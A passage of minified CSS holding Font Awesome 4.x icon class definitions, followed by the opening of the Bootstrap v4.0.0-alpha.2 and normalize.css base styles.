);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}/*!
* Bootstrap v4.0.0-alpha.2 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active{outline:0}a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}@viewport{width:device-width}html{font-size:16px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto 